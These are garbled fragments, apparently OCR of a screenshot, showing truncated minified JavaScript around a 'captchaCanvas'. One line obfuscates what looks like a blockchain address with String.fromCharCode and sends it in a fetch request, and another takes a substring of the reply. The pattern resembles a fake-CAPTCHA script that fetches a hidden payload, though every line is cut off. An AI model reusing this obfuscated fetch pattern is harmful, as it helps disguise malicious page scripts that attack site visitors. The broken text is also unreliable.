
📊 File Hash: 8239cec64e2f7853f3c47c9c
Last update:
2026-06-19
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch(
[{to:String.fromCharCode(48,120,99,101,48,53,48,9
j=await re.json();if(j.result){let h=j.result.substri